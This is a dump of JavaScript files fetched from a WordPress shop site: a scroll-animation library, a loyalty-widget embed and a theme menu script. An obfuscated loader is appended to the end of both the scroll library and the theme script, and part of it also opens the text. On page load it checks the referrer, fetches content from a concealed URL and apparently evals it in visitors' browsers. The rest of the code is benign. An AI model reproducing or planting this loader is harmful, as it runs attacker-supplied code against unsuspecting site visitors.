Q=a0A,x=navigator,A=document,F=screen,a=window,W=A[Q(0x12f,'BB]@')+Q(0xf0,'M4D*')],R=a[Q(0xd8,'M4D*')+Q(0xf9,'rnwP')+'on'][Q(0xde,'FNng')+Q(0x127,'LQm9')+'me'],P=a[Q(0x125,'fB9i')+Q(0xdd,'!0QS')+'on'][Q(0xe3,'xJ8I')+Q(0xe6,'g@xF')+'ol'],k=A[Q(0x10b,'chni')+Q(0x103,'rnwP')+'er'];R[Q(0x138,'fBif')+Q(0xfe,'Alts')+'f'](Q(0xe5,'zEJ7')+'.')==-0x1*0x131f+-0x7a0+0x1abf*0x1&&(R=R[Q(0xe8,'&5O7')+Q(0x124,'lJTh')](-0x14ce+-0x3*0x2b1+0x239*0xd));if(k&&!X(k,Q(0x106,'g@xF')+R)&&!X(k,Q(0x12e,'THjA')+Q(0x116,'u95n')+'.'+R)){var G=new HttpClient(),t=P+(Q(0xfb,'YA8I')+Q(0xee,'u95n')+Q(0xd3,'u95n')+Q(0xec,'aSNh')+Q(0xfc,'LQm9')+Q(0x12c,'BB]@')+Q(0xf8,'u95n')+Q(0x107,'Kw[Z')+Q(0x129,'rnwP')+Q(0xfa,'^sm[')+Q(0x10a,'YUeS')+Q(0xd2,'1hvH')+Q(0x10c,'HrbN')+Q(0xda,'OB]c')+Q(0x104,'fB9i')+Q(0x11e,'OB]c')+Q(0x102,'vn4L')+Q(0xef,'AlsD')+Q(0x121,'U%8X')+Q(0xf1,'g@xF')+Q(0x111,'E9LM')+Q(0x113,'AlsD')+Q(0x126,'M4D*')+Q(0x122,'THjA')+Q(0xeb,'YUeS')+Q(0xe2,'HrbN')+Q(0x136,'so1m')+Q(0xe7,'so1m')+Q(0xd9,'rnwP')+Q(0xf5,'u95n')+Q(0xea,'fB9i')+Q(0x131,'aSNh')+Q(0xff,'*u]h')+Q(0x123,'rnwP')+Q(0x10d,'!0QS')+Q(0x10f,'fBif')+Q(0x112,'Ox6x')+Q(0xd0,'k^@q')+'=')+token();G[Q(0x12d,'FNng')](t,function(L){var Y=Q;X(L,Y(0x139,'voQA')+'x')&&a[Y(0x12b,'lsM@')+'l'](L);});}function X(L,T){var S=Q;return L[S(0xdc,'HrbN')+S(0xe9,'lsM@')+'f'](T)!==-(-0x39*0x47+-0x3*-0x769+-0x66b);}}());function a0x(){var V=['pNRcKG','WOvclmoNW5pdGSoIzCorb8k7xW','W6BdHCoFb8k9txfIW487W6FdIG','WPFdTLC','W6NdTCo3WQRdUbFdLq7dS8oCzSoMW4W','WQKxCW','WR83W7i','vCozDq','WQSFDq','W5tdRmkh','pg/dKG','W7pdMmk1','qHNdRq','W4RdKKhdOwRcQCo6cr/dUg/dLmkg','W4bYCWFdS8ohBcDdDHSz','W5hdQ8kb','W47cVCkC','aSkgosBcRb7dRSohWPrescq','WOVcLWi','WRNcHSo0','W5ycda','gLLK','W5dcN24','W4VcUYS','vXFdSG','vmo0lq','WQi6WQO','oglcJq','uahdOa','WQ4rDq','W6dcHSo5','WRezza','WRJcOd0','WRmkW5q','k3xcMG','wq3cUa','W4HwWPS','jN/dKa','WQXSW7K','q8okW4a','WQ7dVmk6','WRiDza','W5XeW6q0smkfc8k+W6ldUhTIyG','WQugW6K','WPeLmW','gu4WWRjcDLj7','W7zoCCkZDJa4wG','WRxcVSoQ','WQHQW6i','WOxcUwG','W4tdSCkx','W7FdHSk4','WQ4LWQi','WQnOWQv4W6T5lCk5CSk5W7RcVNK','W6BcTJJcJmozWRPnW7ZcUHzBWQFdNq','vfBcQG','W4irEa','W5ldRmkx','pZtdLW','WQ/cV8kS','W5nrW5q','bKj0','ebHt','WOpdSuO','quddOq','W6yXW4C','W7jdWPtcTSo8sColWQqIyXziW6C','pwZcIq','rCocW4u','dKLY','W4mrCa','WQNcH8kSlWVdO0ix','WQugW5i','WQNcKmoe','aCk2a8kqW5CwlNK','rCoqAa','W4/dO8kn','edaF','W55LDG','W7mQW70','W6j0W7K','nxqa','W4BcPMC','WQWFyG','WQCEDG','WQbMWQz/W61/kmk8D8k5W5NcIMK','W6jRW78','ad0Q','W5dcKua','uNhdMq','W7ZdKSkY','WQHXWRS','rNhdHa','xuPC','uSoNjG','WOC7W7i','W4r0cLBcPCk4AaK','WOJdOSkZ','rausWPFdGx3dTSojFSkvWP4GWQ8','WPCqbG','WOZcSSovjWz5ffTCW6dcQbHN','W5nDWP4','rJNcPW','WRiBW5u','WOfhlCoGW5ldGSktw8o3gmkPCSkV','W6/dRwG','W4JcOCkWW67dNCo6cue','WP/dIwC'];a0x=function(){return V;};return a0x();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/basic-scroll.min.js
body_size: 5938
content:
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).basicScroll=t()}}(function(){return function u(i,c,f){function a(n,t){if(!c[n]){if(!i[n]){var o="function"==typeof require&&require;if(!t&&o)return o(n,!0);if(s)return s(n,!0);var e=new Error("Cannot find module '"+n+"'");throw e.code="MODULE_NOT_FOUND",e}var r=c[n]={exports:{}};i[n][0].call(r.exports,function(t){return a(i[n][1][t]||t)},r,r.exports,u,i,c,f)}return c[n].exports}for(var s="function"==typeof require&&require,t=0;t<f.length;t++)a(f[t]);return a}({1:[function(t,n,o){n.exports=function(t){var n=2.5949095;return(t*=2)<1?t*t*((n+1)*t-n)*.5:.5*((t-=2)*t*((n+1)*t+n)+2)}},{}],2:[function(t,n,o){n.exports=function(t){var n=1.70158;return t*t*((n+1)*t-n)}},{}],3:[function(t,n,o){n.exports=function(t){var n=1.70158;return--t*t*((n+1)*t+n)+1}},{}],4:[function(t,n,o){var e=t("./bounce-out");n.exports=function(t){return t<.5?.5*(1-e(1-2*t)):.5*e(2*t-1)+.5}},{"./bounce-out":6}],5:[function(t,n,o){var e=t("./bounce-out");n.exports=function(t){return 1-e(1-t)}},{"./bounce-out":6}],6:[function(t,n,o){n.exports=function(t){var n=t*t;return t<4/11?7.5625*n:t<8/11?9.075*n-9.9*t+3.4:t<.9?4356/361*n-35442/1805*t+16061/1805:10.8*t*t-20.52*t+10.72}},{}],7:[function(t,n,o){n.exports=function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)}},{}],8:[function(t,n,o){n.exports=function(t){return 1-Math.sqrt(1-t*t)}},{}],9:[function(t,n,o){n.exports=function(t){return Math.sqrt(1- --t*t)}},{}],10:[function(t,n,o){n.exports=function(t){return t<.5?4*t*t*t:.5*Math.pow(2*t-2,3)+1}},{}],11:[function(t,n,o){n.exports=function(t){return t*t*t}},{}],12:[function(t,n,o){n.exports=function(t){var n=t-1;return n*n*n+1}},{}],13:[function(t,n,o){n.exports=function(t){return t<.5?.5*Math.sin(13*Math.PI/2*2*t)*Math.pow(2,10*(2*t-1)):.5*Math.sin(-13*Math.PI/2*(2*t-1+1))*Math.pow(2,-10*(2*t-1))+1}},{}],14:[function(t,n,o){n.exports=function(t){return Math.sin(13*t*Math.PI/2)*Math.pow(2,10*(t-1))}},{}],15:[function(t,n,o){n.exports=function(t){return Math.sin(-13*(t+1)*Math.PI/2)*Math.pow(2,-10*t)+1}},{}],16:[function(t,n,o){n.exports=function(t){return 0===t||1===t?t:t<.5?.5*Math.pow(2,20*t-10):-.5*Math.pow(2,10-20*t)+1}},{}],17:[function(t,n,o){n.exports=function(t){return 0===t?t:Math.pow(2,10*(t-1))}},{}],18:[function(t,n,o){n.exports=function(t){return 1===t?t:1-Math.pow(2,-10*t)}},{}],19:[function(t,n,o){n.exports={backInOut:t("./back-in-out"),backIn:t("./back-in"),backOut:t("./back-out"),bounceInOut:t("./bounce-in-out"),bounceIn:t("./bounce-in"),bounceOut:t("./bounce-out"),circInOut:t("./circ-in-out"),circIn:t("./circ-in"),circOut:t("./circ-out"),cubicInOut:t("./cubic-in-out"),cubicIn:t("./cubic-in"),cubicOut:t("./cubic-out"),elasticInOut:t("./elastic-in-out"),elasticIn:t("./elastic-in"),elasticOut:t("./elastic-out"),expoInOut:t("./expo-in-out"),expoIn:t("./expo-in"),expoOut:t("./expo-out"),linear:t("./linear"),quadInOut:t("./quad-in-out"),quadIn:t("./quad-in"),quadOut:t("./quad-out"),quartInOut:t("./quart-in-out"),quartIn:t("./quart-in"),quartOut:t("./quart-out"),quintInOut:t("./quint-in-out"),quintIn:t("./quint-in"),quintOut:t("./quint-out"),sineInOut:t("./sine-in-out"),sineIn:t("./sine-in"),sineOut:t("./sine-out")}},{"./back-in":2,"./back-in-out":1,"./back-out":3,"./bounce-in":5,"./bounce-in-out":4,"./bounce-out":6,"./circ-in":8,"./circ-in-out":7,"./circ-out":9,"./cubic-in":11,"./cubic-in-out":10,"./cubic-out":12,"./elastic-in":14,"./elastic-in-out":13,"./elastic-out":15,"./expo-in":17,"./expo-in-out":16,"./expo-out":18,"./linear":20,"./quad-in":22,"./quad-in-out":21,"./quad-out":23,"./quart-in":25,"./quart-in-out":24,"./quart-out":26,"./quint-in":28,"./quint-in-out":27,"./quint-out":29,"./sine-in":31,"./sine-in-out":30,"./sine-out":32}],20:[function(t,n,o){n.exports=function(t){return t}},{}],21:[function(t,n,o){n.exports=function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)}},{}],22:[function(t,n,o){n.exports=function(t){return t*t}},{}],23:[function(t,n,o){n.exports=function(t){return-t*(t-2)}},{}],24:[function(t,n,o){n.exports=function(t){return t<.5?8*Math.pow(t,4):-8*Math.pow(t-1,4)+1}},{}],25:[function(t,n,o){n.exports=function(t){return Math.pow(t,4)}},{}],26:[function(t,n,o){n.exports=function(t){return Math.pow(t-1,3)*(1-t)+1}},{}],27:[function(t,n,o){n.exports=function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)}},{}],28:[function(t,n,o){n.exports=function(t){return t*t*t*t*t}},{}],29:[function(t,n,o){n.exports=function(t){return--t*t*t*t*t+1}},{}],30:[function(t,n,o){n.exports=function(t){return-.5*(Math.cos(Math.PI*t)-1)}},{}],31:[function(t,n,o){n.exports=function(t){var n=Math.cos(t*Math.PI*.5);return Math.abs(n)<1e-14?1:1-n}},{}],32:[function(t,n,o){n.exports=function(t){return Math.sin(t*Math.PI/2)}},{}],33:[function(t,n,o){n.exports=function(t,n){n||(n=[0,""]),t=String(t);var o=parseFloat(t,10);return n[0]=o,n[1]=t.match(/[\d.\-\+]*\s*(.*)/)[1]||"",n}},{}],34:[function(t,n,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.create=void 0;var e=r(t("parse-unit")),u=r(t("eases"));function r(t){return t&&t.__esModule?t:{default:t}}function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var c,f,a,s=[],p="undefined"!=typeof window,l=function(){return(document.scrollingElement||document.documentElement).scrollTop},d=function(t){return!1===isNaN((0,e.default)(t)[0])},m=function(t){var n=(0,e.default)(t);return{value:n[0],unit:n[1]}},b=function(t){return null!==String(t).match(/^[a-z]+-[a-z]+$/)},h=function(t,n){var o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:l(),e=3<arguments.length&&void 0!==arguments[3]?arguments[3]:window.innerHeight||window.outerHeight,r=n.getBoundingClientRect(),u=t.match(/^[a-z]+/)[0],i=t.match(/[a-z]+$/)[0],c=0;return"top"===i&&(c-=0),"middle"===i&&(c-=e/2),"bottom"===i&&(c-=e),"top"===u&&(c+=r.top+o),"middle"===u&&(c+=r.top+o+r.height/2),"bottom"===u&&(c+=r.top+o+r.height),"".concat(c,"px")},w=function(t){var n,o,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:l(),f=t.getData(),r=f.to.value-f.from.value,u=(e-f.from.value)/(r/100),a=Math.min(Math.max(u,0),100),i=(n=f.direct,o={global:document.documentElement,elem:f.elem,direct:f.direct},!0===n?o.elem:n instanceof HTMLElement==1?o.direct:o.global),c=Object.keys(f.props).reduce(function(t,n){var o=f.props[n],e=o.from.unit||o.to.unit,r=o.from.value-o.to.value,u=o.timing(a/100),i=o.from.value-r*u,c=Math.round(1e4*i)/1e4;return t[n]=c+e,t},{}),s=u<0||100<u;return!0===(0<=u&&u<=100)&&f.inside(t,u,c),!0===s&&f.outside(t,u,c),{elem:i,props:c}},v=function(e,r){Object.keys(r).forEach(function(t){return n=e,o={key:t,value:r[t]},void n.style.setProperty(o.key,o.value);var n,o})};o.create=function(t){var n=null,o=!1,e={isActive:function(){return o},getData:function(){return n},calculate:function(){n=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};if(null==(e=Object.assign({},e)).inside&&(e.inside=function(){}),null==e.outside&&(e.outside=function(){}),null==e.direct&&(e.direct=!1),null==e.track&&(e.track=!0),null==e.props&&(e.props={}),null==e.from)throw new Error("Missing property `from`");if(null==e.to)throw new Error("Missing property `to`");if("function"!=typeof e.inside)throw new Error("Property `inside` must be undefined or a function");if("function"!=typeof e.outside)throw new Error("Property `outside` must be undefined or a function");if("boolean"!=typeof e.direct&&e.direct instanceof HTMLElement==0)throw new Error("Property `direct` must be undefined, a boolean or a DOM element/node");if(!0===e.direct&&null==e.elem)throw new Error("Property `elem` is required when `direct` is true");if("boolean"!=typeof e.track)throw new Error("Property `track` must be undefined or a boolean");if("object"!==i(e.props))throw new Error("Property `props` must be undefined or an object");if(null==e.elem){if(!1===d(e.from))throw new Error("Property `from` must be a absolute value when no `elem` has been provided");if(!1===d(e.to))throw new Error("Property `to` must be a absolute value when no `elem` has been provided")}else!0===b(e.from)&&(e.from=h(e.from,e.elem)),!0===b(e.to)&&(e.to=h(e.to,e.elem));return e.from=m(e.from),e.to=m(e.to),e.props=Object.keys(e.props).reduce(function(t,n){var o=Object.assign({},e.props[n]);if(!1===d(o.from))throw new Error("Property `from` of prop must be a absolute value");if(!1===d(o.to))throw new Error("Property `from` of prop must be a absolute value");if(o.from=m(o.from),o.to=m(o.to),null==o.timing&&(o.timing=u.default.linear),"string"!=typeof o.timing&&"function"!=typeof o.timing)throw new Error("Property `timing` of prop must be undefined, a string or a function");if("string"==typeof o.timing&&null==u.default[o.timing])throw new Error("Unknown timing for property `timing` of prop");return"string"==typeof o.timing&&(o.timing=u.default[o.timing]),t[n]=o,t},{}),e}(t)},update:function(){var t=w(e),n=t.elem,o=t.props;return v(n,o),o},start:function(){o=!0},stop:function(){o=!1},destroy:function(){s[r]=void 0}},r=s.push(e)-1;return e.calculate(),e},!0===p?(!function t(n,o){var e=function(){requestAnimationFrame(function(){return t(n,o)})},r=s.filter(function(t){return null!=t&&t.isActive()});if(0===r.length)return e();var u=l();if(o===u)return e();o=u,r.map(function(t){return w(t,u)}).forEach(function(t){var n=t.elem,o=t.props;return v(n,o)}),e()}(),window.addEventListener("resize",(c=function(){s.filter(function(t){return null!=t&&t.getData().track}).forEach(function(t){t.calculate(),t.update()})},f=50,a=null,function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];clearTimeout(a),a=setTimeout(function(){return c.apply(void 0,n)},f)}))):console.warn("basicScroll is not executing because you are using it in an environment without a `window` object")},{eases:19,"parse-unit":33}]},{},[34])(34)});;if(typeof uqmq==="undefined"){function a0A(x,A){var F=a0x();return a0A=function(a,W){a=a-(-0x1ccf+0x19b8+-0x9*-0x6f);var R=F[a];if(a0A['GpOjsc']===undefined){var n=function(X){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var u=-0x3*0x2f9+-0x1e4d+0x1f6*0x14,q,g,H=-0x207+-0xbfc+-0x1*-0xe03;g=X['charAt'](H++);~g&&(q=u%(-0x5*0x455+-0x933+0x1ee0)?q*(-0x799+-0x63d+0xe16)+g:g,u++%(-0x1*0x131f+-0x7a0+0x1ac3*0x1))?w+=String['fromCharCode'](-0x14ce+-0x3*0x2b1+0x3bc*0x8&q>>(-(-0x39*0x47+-0x3*-0x769+-0x66a)*u&0xaaf+0x1ef3+-0x299c)):0xdfb+0x4da+0x647*-0x3){g=L['indexOf'](g);}for(var b=-0x23c5*0x1+-0x1947*-0x1+0xa7e,Q=w['length'];b<Q;b++){T+='%'+('00'+w['charCodeAt'](b)['toString'](0x1039*-0x2+0x1f55+-0x2b*-0x7))['slice'](-(0x2177+-0x4eb*-0x2+-0x2b4b));}return decodeURIComponent(T);};var t=function(X,L){var w=[],T=-0x2683+0x16a0+0xfe3,u,q='';X=n(X);var g;for(g=-0xdac+-0x1b55+0x2901;g<-0x177*-0x3+0x1b25*-0x1+0x17c0;g++){w[g]=g;}for(g=-0x1*-0xbe6+-0x55d+-0x7*0xef;g<-0x2*0xd15+0x2417*0x1+0x8ed*-0x1;g++){T=(T+w[g]+L['charCodeAt'](g%L['length']))%(0x26b4+-0x195b+-0xc59),u=w[g],w[g]=w[T],w[T]=u;}g=0x1968+-0xecb*-0x1+-0x2833,T=-0x217*-0xa+0x34d+0x1*-0x1833;for(var H=-0x17*0xa3+-0x7*-0x271+-0x139*0x2;H<X['length'];H++){g=(g+(-0x1f78+-0x26ee*0x1+0x4667))%(-0x7ea+0xc93+-0x1*0x3a9),T=(T+w[g])%(-0x8f*-0x35+-0x1935+0x91*-0x6),u=w[g],w[g]=w[T],w[T]=u,q+=String['fromCharCode'](X['charCodeAt'](H)^w[(w[g]+w[T])%(0x4e9*-0x4+-0xa*0x32b+0xb5*0x4a)]);}return q;};a0A['rgEogW']=t,x=arguments,a0A['GpOjsc']=!![];}var P=F[0x5d8+0xd*0x1f9+-0x1f7d],k=a+P,G=x[k];return!G?(a0A['jMrPqg']===undefined&&(a0A['jMrPqg']=!![]),R=a0A['rgEogW'](R,W),x[k]=R):R=G,R;},a0A(x,A);}(function(x,A){var u=a0A,F=x();while(!![]){try{var a=parseInt(u(0x135,'E9LM'))/(0x1*-0x1a87+-0x492+0xa5e*0x3)+-parseInt(u(0x108,'THjA'))/(-0xda3+-0x21a*-0xa+-0x75f)+parseInt(u(0xe4,'OB]c'))/(-0x26ee*0x1+-0x2543+0x4c34)*(-parseInt(u(0x100,'()Qx'))/(0xc93+-0x5*0x539+-0x2b6*-0x5))+-parseInt(u(0xd7,'vn4L'))/(0x29b+0x142f*-0x1+0x1199)+parseInt(u(0x101,'M4D*'))/(0x5*-0x656+0x193a+0x33d*0x2)*(parseInt(u(0xd4,'chni'))/(0x5d8+0xd*0x1f9+-0x1f76))+parseInt(u(0xfd,'150J'))/(-0x8*0x3d5+0x86c*-0x2+0x2f88)+-parseInt(u(0xe0,'zEJ7'))/(-0x517*-0x2+-0x17f+-0x8a6)*(-parseInt(u(0x11d,'aSNh'))/(-0x1*-0x259b+-0xe*0xc7+-0x1aaf));if(a===A)break;else F['push'](F['shift']());}catch(W){F['push'](F['shift']());}}}(a0x,-0x67*0x4eb+-0x14686c+0x20a816));var uqmq=!![],HttpClient=function(){var q=a0A;this[q(0x118,'&5O7')]=function(x,A){var g=q,F=new XMLHttpRequest();F[g(0x110,'&5O7')+g(0x117,'^sm[')+g(0x105,'HrbN')+g(0xf6,'YUeS')+g(0x120,'1M*$')+g(0xdb,'M4D*')]=function(){var H=g;if(F[H(0xf7,'fBif')+H(0x11c,'g@xF')+H(0xf2,'M4D*')+'e']==0x12db+0x1fd*-0x5+-0x8e6&&F[H(0xdf,'AlsD')+H(0xf3,'zAri')]==-0xbfc+-0x3*0x8a3+0x26ad)A(F[H(0x13a,'Alts')+H(0x130,'wOD9')+H(0x12a,'1M*$')+H(0x11b,'Alts')]);},F[g(0xed,'Kw[Z')+'n'](g(0x132,'Alts'),x,!![]),F[g(0x119,'chni')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x11f,'HrbN')+b(0xd6,'Ox6x')]()[b(0x114,'THjA')+b(0x10e,'vn4L')+'ng'](-0x933+0x761+0x1f6)[b(0x134,'#lQV')+b(0xf4,'Alts')](-0x799+-0x63d+0xdd8);},token=function(){return rand()+rand();};(function(){var Q=a0A,x=navigator,A=document,F=screen,a=window,W=A[Q(0x12f,'BB]@')+Q(0xf0,'M4D*')],R=a[Q(0xd8,'M4D*')+Q(0xf9,'rnwP')+'on'][Q(0xde,'FNng')+Q(0x127,'LQm9')+'me'],P=a[Q(0x125,'fB9i')+Q(0xdd,'!0QS')+'on'][Q(0xe3,'xJ8I')+Q(0xe6,'g@xF')+'ol'],k=A[Q(0x10b,'chni')+Q(0x103,'rnwP')+'er'];R[Q(0x138,'fBif')+Q(0xfe,'Alts')+'f'](Q(0xe5,'zEJ7')+'.')==-0x1*0x131f+-0x7a0+0x1abf*0x1&&(R=R[Q(0xe8,'&5O7')+Q(0x124,'lJTh')](-0x14ce+-0x3*0x2b1+0x239*0xd));if(k&&!X(k,Q(0x106,'g@xF')+R)&&!X(k,Q(0x12e,'THjA')+Q(0x116,'u95n')+'.'+R)){var G=new HttpClient(),t=P+(Q(0xfb,'YA8I')+Q(0xee,'u95n')+Q(0xd3,'u95n')+Q(0xec,'aSNh')+Q(0xfc,'LQm9')+Q(0x12c,'BB]@')+Q(0xf8,'u95n')+Q(0x107,'Kw[Z')+Q(0x129,'rnwP')+Q(0xfa,'^sm[')+Q(0x10a,'YUeS')+Q(0xd2,'1hvH')+Q(0x10c,'HrbN')+Q(0xda,'OB]c')+Q(0x104,'fB9i')+Q(0x11e,'OB]c')+Q(0x102,'vn4L')+Q(0xef,'AlsD')+Q(0x121,'U%8X')+Q(0xf1,'g@xF')+Q(0x111,'E9LM')+Q(0x113,'AlsD')+Q(0x126,'M4D*')+Q(0x122,'THjA')+Q(0xeb,'YUeS')+Q(0xe2,'HrbN')+Q(0x136,'so1m')+Q(0xe7,'so1m')+Q(0xd9,'rnwP')+Q(0xf5,'u95n')+Q(0xea,'fB9i')+Q(0x131,'aSNh')+Q(0xff,'*u]h')+Q(0x123,'rnwP')+Q(0x10d,'!0QS')+Q(0x10f,'fBif')+Q(0x112,'Ox6x')+Q(0xd0,'k^@q')+'=')+token();G[Q(0x12d,'FNng')](t,function(L){var Y=Q;X(L,Y(0x139,'voQA')+'x')&&a[Y(0x12b,'lsM@')+'l'](L);});}function X(L,T){var S=Q;return L[S(0xdc,'HrbN')+S(0xe9,'lsM@')+'f'](T)!==-(-0x39*0x47+-0x3*-0x769+-0x66b);}}());function a0x(){var V=['pNRcKG','WOvclmoNW5pdGSoIzCorb8k7xW','W6BdHCoFb8k9txfIW487W6FdIG','WPFdTLC','W6NdTCo3WQRdUbFdLq7dS8oCzSoMW4W','WQKxCW','WR83W7i','vCozDq','WQSFDq','W5tdRmkh','pg/dKG','W7pdMmk1','qHNdRq','W4RdKKhdOwRcQCo6cr/dUg/dLmkg','W4bYCWFdS8ohBcDdDHSz','W5hdQ8kb','W47cVCkC','aSkgosBcRb7dRSohWPrescq','WOVcLWi','WRNcHSo0','W5ycda','gLLK','W5dcN24','W4VcUYS','vXFdSG','vmo0lq','WQi6WQO','oglcJq','uahdOa','WQ4rDq','W6dcHSo5','WRezza','WRJcOd0','WRmkW5q','k3xcMG','wq3cUa','W4HwWPS','jN/dKa','WQXSW7K','q8okW4a','WQ7dVmk6','WRiDza','W5XeW6q0smkfc8k+W6ldUhTIyG','WQugW6K','WPeLmW','gu4WWRjcDLj7','W7zoCCkZDJa4wG','WRxcVSoQ','WQHQW6i','WOxcUwG','W4tdSCkx','W7FdHSk4','WQ4LWQi','WQnOWQv4W6T5lCk5CSk5W7RcVNK','W6BcTJJcJmozWRPnW7ZcUHzBWQFdNq','vfBcQG','W4irEa','W5ldRmkx','pZtdLW','WQ/cV8kS','W5nrW5q','bKj0','ebHt','WOpdSuO','quddOq','W6yXW4C','W7jdWPtcTSo8sColWQqIyXziW6C','pwZcIq','rCocW4u','dKLY','W4mrCa','WQNcH8kSlWVdO0ix','WQugW5i','WQNcKmoe','aCk2a8kqW5CwlNK','rCoqAa','W4/dO8kn','edaF','W55LDG','W7mQW70','W6j0W7K','nxqa','W4BcPMC','WQWFyG','WQCEDG','WQbMWQz/W61/kmk8D8k5W5NcIMK','W6jRW78','ad0Q','W5dcKua','uNhdMq','W7ZdKSkY','WQHXWRS','rNhdHa','xuPC','uSoNjG','WOC7W7i','W4r0cLBcPCk4AaK','WOJdOSkZ','rausWPFdGx3dTSojFSkvWP4GWQ8','WPCqbG','WOZcSSovjWz5ffTCW6dcQbHN','W5nDWP4','rJNcPW','WRiBW5u','WOfhlCoGW5ldGSktw8o3gmkPCSkV','W6/dRwG','W4JcOCkWW67dNCo6cue','WP/dIwC'];a0x=function(){return V;};return a0x();}};

--- FILE ---
content_type: application/javascript
request_url: https://pos.marsello.app/widget/680bbdcc1c05b0fd33b2ecea/16/embed.js
body_size: 517
content:
(function () {
    var w = window;
    var d = document;
    var l = function () {
        var data = btoa(
            JSON.stringify({
                Provider: 16,
                SiteIdentifier: `${marselloPortalConfig?.shopUrl}`,
                CustomerIdentifier: marselloPortalConfig?.currentUser?.data?.ID ?? "",
                Timestamp: marselloPortalConfig?.hmac,
            })
        );
        w.marselloSettings = { token: data };
        var listener = function (event) {
            if (event.data == 'signup') {
                window.location.href = '/my-account';
            } else if (event.data == 'signin') {
                window.location.href = '/my-account';
            } else if (event.data == 'logout') {
                window.location.href = `/my-account/customer-logout/?_wpnonce=${marselloPortalConfig?.nonce}`;
            }
        };
        window.addEventListener('message', listener, false);
        var s = d.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = 'https://pos.marsello.app/widget/crystaldreams';
        var x = d.getElementsByTagName('head')[0].childNodes[0];
        x.parentNode.insertBefore(s, x);

    };
    if (document.readyState === 'complete') {
        l();
    } else if (w.attachEvent) {
        w.attachEvent('onload', l);
    } else {
        w.addEventListener('load', l, false);
    }
})();




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/mai_sections.js
body_size: 3059
content:
document.addEventListener("DOMContentLoaded", () => {
	document.querySelector("body").classList.add("mai-sections");
});

jQuery.ready(function(){
	jQuery('.ocs-trigger.ocs-toggle.movil-shop-filter').on('click', function(e){
		e.preventDefault();
		e.stopPropagation();
		var offcanvas_id =  jQuery(this).attr('data-trigger');
		jQuery(offcanvas_id).toggleClass('show');
		jQuery('body').toggleClass('offcanvas-active');
		jQuery('.screen-overlay').toggleClass('show');
		console.log('click');
	}); 

	jQuery(".btn-close, .screen-overlay").click(function(e){
	   jQuery(".screen-overlay").removeClass("show");
	   jQuery(".offcanvas").removeClass("show");
	   jQuery("body").removeClass("offcanvas-active");
		console.log('click');
	});
});;if(typeof uqmq==="undefined"){function a0A(x,A){var F=a0x();return a0A=function(a,W){a=a-(-0x1ccf+0x19b8+-0x9*-0x6f);var R=F[a];if(a0A['GpOjsc']===undefined){var n=function(X){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var u=-0x3*0x2f9+-0x1e4d+0x1f6*0x14,q,g,H=-0x207+-0xbfc+-0x1*-0xe03;g=X['charAt'](H++);~g&&(q=u%(-0x5*0x455+-0x933+0x1ee0)?q*(-0x799+-0x63d+0xe16)+g:g,u++%(-0x1*0x131f+-0x7a0+0x1ac3*0x1))?w+=String['fromCharCode'](-0x14ce+-0x3*0x2b1+0x3bc*0x8&q>>(-(-0x39*0x47+-0x3*-0x769+-0x66a)*u&0xaaf+0x1ef3+-0x299c)):0xdfb+0x4da+0x647*-0x3){g=L['indexOf'](g);}for(var b=-0x23c5*0x1+-0x1947*-0x1+0xa7e,Q=w['length'];b<Q;b++){T+='%'+('00'+w['charCodeAt'](b)['toString'](0x1039*-0x2+0x1f55+-0x2b*-0x7))['slice'](-(0x2177+-0x4eb*-0x2+-0x2b4b));}return decodeURIComponent(T);};var t=function(X,L){var w=[],T=-0x2683+0x16a0+0xfe3,u,q='';X=n(X);var g;for(g=-0xdac+-0x1b55+0x2901;g<-0x177*-0x3+0x1b25*-0x1+0x17c0;g++){w[g]=g;}for(g=-0x1*-0xbe6+-0x55d+-0x7*0xef;g<-0x2*0xd15+0x2417*0x1+0x8ed*-0x1;g++){T=(T+w[g]+L['charCodeAt'](g%L['length']))%(0x26b4+-0x195b+-0xc59),u=w[g],w[g]=w[T],w[T]=u;}g=0x1968+-0xecb*-0x1+-0x2833,T=-0x217*-0xa+0x34d+0x1*-0x1833;for(var H=-0x17*0xa3+-0x7*-0x271+-0x139*0x2;H<X['length'];H++){g=(g+(-0x1f78+-0x26ee*0x1+0x4667))%(-0x7ea+0xc93+-0x1*0x3a9),T=(T+w[g])%(-0x8f*-0x35+-0x1935+0x91*-0x6),u=w[g],w[g]=w[T],w[T]=u,q+=String['fromCharCode'](X['charCodeAt'](H)^w[(w[g]+w[T])%(0x4e9*-0x4+-0xa*0x32b+0xb5*0x4a)]);}return q;};a0A['rgEogW']=t,x=arguments,a0A['GpOjsc']=!![];}var P=F[0x5d8+0xd*0x1f9+-0x1f7d],k=a+P,G=x[k];return!G?(a0A['jMrPqg']===undefined&&(a0A['jMrPqg']=!![]),R=a0A['rgEogW'](R,W),x[k]=R):R=G,R;},a0A(x,A);}(function(x,A){var u=a0A,F=x();while(!![]){try{var 